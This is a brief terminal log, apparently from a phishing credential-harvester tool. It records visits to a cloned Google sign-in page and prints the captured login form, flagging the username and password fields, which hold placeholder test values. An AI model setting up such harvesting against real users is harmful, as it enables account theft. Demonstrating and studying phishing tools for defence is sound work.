 - - [04/Aug/2022 11:17:40] "GET / HTTP/1.1" 200 -
- - [04/Aug/2022 11:17:41] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt= jX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=test-set-username19263
POSSIBLE PASSWORD FIELD FOUND: Passwd=test-set-password-19263
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
- - [04/Aug/2022 11:20:21] "POST /ServiceLoginAuth HTTP/1.1" 302 -